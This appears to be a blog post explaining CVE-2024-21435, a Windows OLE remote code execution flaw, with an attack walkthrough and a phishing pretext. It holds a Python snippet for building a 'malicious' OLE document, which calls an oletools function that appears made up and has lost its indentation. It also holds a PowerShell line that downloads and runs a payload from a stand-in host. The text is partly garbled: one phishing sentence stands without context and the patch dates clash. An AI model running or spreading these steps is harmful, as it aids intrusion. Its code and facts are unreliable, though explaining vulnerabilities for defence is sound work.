---
What is CVE-2024-21435?

In February 2024, Microsoft patched a critical vulnerability tracked as CVE-2024-21435. This bug affects the Windows Object Linking and Embedding (OLE) subsystem and allows attackers to remotely execute code on a victim’s system. By tricking a user into opening a specially crafted OLE object—often via Office documents—an attacker can gain the same privileges as the current user.
In this post, we’ll break down how this vulnerability works, provide a code example, reference trusted sources, and show how attackers might exploit this flaw. If you use Windows—especially in a business setting—understanding and patching this vulnerability is critical.
Understanding Windows OLE
OLE, short for Object Linking and Embedding, is a framework that allows apps to share data and objects. You’ve probably seen OLE in action when you embed an Excel spreadsheet inside a Word document or link a PowerPoint graphic to an Outlook email.
But because OLE allows complex objects to be loaded and executed inside different apps, it’s a ripe target for hackers.
How Does the Vulnerability Work?
CVE-2024-21435 targets the way Windows OLE handles embedded data. If a document contains a malicious OLE object and you open it, Windows might not properly validate or sanitize the embedded code before running it.
Sending the document by email or sharing links to trick users into opening it (phishing).
If you’re logged in as an admin—as is common in many workplaces—the attacker could take over the whole system.
Technical Details
Here’s an abstracted code snippet to show how an attacker might embed a malicious payload in a document using OLE:
# Example: Generating a malicious OLE object using oletools (Python)
import oletools.oleobj
from oletools.oleobj import OleObject
def create_malicious_ole():
exploit_code = b"MZ..." # Malicious executable content (shellcode, reverse shell, etc.)
with open('payload.exe', 'wb') as f:
f.write(exploit_code)
ole = OleObject.create('payload.exe')
with open('malicious.doc', 'wb') as doc:
doc.write(ole.to_bytes())
if __name__ == '__main__':
create_malicious_ole()
*Note: This is a simplified example - tools like oletools and Metasploit can craft much more complex payloads.*
Exploiting the Vulnerability: Step-by-Step
1. Craft the Document: The attacker prepares a Word document with a hidden or masked OLE object using a malicious executable as its payload.
2. Social Engineering: The document is sent via email (“Please see attached invoice”) or shared via cloud links.
3. Execution: When the victim opens the document and interacts with the OLE object (sometimes just opening the doc is enough), the payload runs.
4. Result: The attacker’s code runs in the context of the victim’s account—potentially giving full control.
A real-world scenario might look like this in PowerShell (on the attacker’s side)
# This runs when the malicious OLE object is activated
Invoke-WebRequest -Uri http://evil.server/payload.exe -OutFile payload.exe
Start-Process .\payload.exe
Known Exploitations & References
As per Microsoft’s advisory (here), there is evidence the bug has been under active exploration by security researchers, though widespread exploitation has not yet been confirmed. Other major writeups include:
- Cybersecurity & Infrastructure Security Agency (CISA)
- Rapid7 Analysis
- Microsoft Security Response Center
Closing Thoughts
CVE-2024-21435 is another reminder of how embedded content in Office and Windows remains a prime target for cyberattacks. Patching promptly and treating all unsolicited documents with suspicion are your best defenses. If you manage a team or network, double-check that everyone is updated—this one is easy to exploit and can cause widespread, hard-to-detect damage.
References
- Microsoft Advisory
- CISA Alert
- oletools Project
Disclaimer:
This post is for educational purposes only. Do not attempt to exploit this or similar vulnerabilities on systems you do not own or have explicit permission to test.
Timeline
Published on: 03/12/2024 17:15:52 UTC
Last modified on: 03/12/2024 17:46:17 UTC